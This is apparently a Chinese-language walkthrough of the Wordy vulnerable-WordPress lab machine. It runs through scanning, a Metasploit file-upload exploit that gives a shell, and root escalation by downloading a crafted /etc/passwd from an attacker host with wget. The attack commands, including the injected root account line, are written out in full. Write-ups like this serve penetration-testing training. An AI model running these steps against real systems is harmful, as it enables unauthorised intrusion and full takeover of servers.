靶机描述:
Wordy is design for beginners to experience real life Penetration testing. This lab is completely dedicated to Web application testing and there are several vulnerabilities that should be exploited in multiple ways. Therefore, it is not only intended as a root challenge boot, the primary agenda is proactive in exploiting tops listed web application vulnerabilities. As this is a wordpress based lab, it is designed so that users can practice following vulnerabilities: - LFI - RFI - CSRF - File Upload - SQL There is a total of 3 flags. Completion is only registered on exploiting all vulnerabilities and flags. Hint: "Everything is not what it seems to be." Visit our website http://hackingarticles.in
一、信息收集
靶机IP: 192.168.152.146
bash
netdiscover -r 192.168.152.0/24
端口和服务
bash
nmap -sS -sV -T4 -A -p- 192.168.152.146
页面、目录枚举
bash
dirb http://192.168.152.146 -X .php,.txt,.zip,.htmlinfo.php-->显示本机IP notes.txt-->You Need to ZIP Your Wayout secret.zip-->解压时需要密码
bash
gobuster dir -u http://192.168.152.146 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x .php,.txt,.html,.zip
192.168.152.146/wordpress/



wpscan 扫描
bash




wpscan --url http://192.168.152.146/wordpress -e vp,vt,u

二、漏洞利用过程
WP Support Plus Responsive Ticket System 7.1.3 - Privilege Escalation
WP Symposium <= 14.11 - Unauthenticated Shell Upload
WP Symposium <= 15.1 - SQL Injection
Mail Masta 1.0 - Unauthenticated Local File Inclusion (LFI)
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion
试过以上5种,均无结果。
WordPress Plugin Reflex Gallery 3.1.3 - Arbitrary File Upload

这里直接使用metasploit 获得shell
bash
msfconsole
search Reflex Gallery
use exploit/unix/webapp/wp_reflexgallery_file_upload
show options
set rhosts 192.168.152.146
set targeturi /wordpress
run
bash
shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
切换目录至/var/www/html,发现有secret.zip。这个文件在目录猜解的时候就已经发现了,但是需要密码才能解压。用john 破解了好几个小时都没出结果,遂放弃。切换目录至/home/raj,发现了flag1.txt。
bash
cd /var/www/html
ls
cd /home
ls
cd raj
ls
四、提权
这里就不用linuxprivchecker.py 脚本去搜集信息,换成LinEnum.sh。如果你想熟悉一下没有脚本的情况下怎么收集这些信息,可以参考privilegeescalation-_linux。
先在kali 上开启HTTP 服务
bash
python -m http.server 1212使用wget 下载LinEnum.sh 脚本到靶机的tmp 目录。因为所在的地理位置不允许直接访问Github,所以从自己的kali 下载。
bash
cd /tmp
wget http://192.168.152.141:1212/LinEnum.sh
为了便于查看收集到的信息,将结果输出到report 中,脚本自动将日期作为文件的结尾。
bash
sh LinEnum.sh -r report手动信息收集查找SUID 权限文件
bash
find / -perm -u=s -type f 2>/dev/null
wget -O 提权
利用wget -o 命令覆盖/etc/passwd 文件
第一步,在kali 上创建文本文件,取名passwd,并将靶机/etc/passwd 文件的内容复制进去。因为之后要覆盖靶机的/etc/passwd,所以名字要一模一样。
bash
cat /etc/passwd
bash
vim passwd
第二步,使用openssl 创建一个密码,命令如下:
bash
openssl passwd -salt 'ins1ght' ins1ght结果为:inoX.9v2x9xFM
第三步,将这串文本ins1ght:inoX.9v2x9xFM:0:0:add by hacker:/root:/bin/bash 添加到passwd 里面,注意另起一行即可。
第四步,开启kali 的HTTP 服务,可以用python 或apache2,这里用的是python,命令如下:
bash
python -m http.server 1215
第五步,使用wget 下载kali 里面新建的passwd 到靶机的/etc 目录
bash
cd /etc
wget -o passwd http://192.168.152.141:1215/passwd
本以为可以直接su ins1ght 了,结果出了点问题

查了一下wget 的使用方法,发现参数-o(小写字母o)和-O(大写字母o)是有区别的,之后用wget -O passwd 成功覆盖原有passwd。
简单来说就是-o passwd 是将本次执行wget 命令的日志输出到passwd(里面是日志)中,由于目录中已经存在同名文件passwd(/etc/passwd),所以wget 将下载的文件(里面是用户名密码)重名为passwd.1;而-O passwd 是将下载的passwd 文件命名为passwd,也就实现了覆盖/etc/passwd。
bash
wget -O passwd http://192.168.152.141:1215/passwd
bash
cat passwd
bash
su ins1ght
whoami
id
cd /root
ls
cat proof.txt
五、后记

base64 解码aarti:aarti@gmail.com 之前在wpscan 扫描网站的时候已经发现了用户aarti,所以这应该是他的账号和密码,试了一下发现密码错误。


这个密码是admin 用户的密码。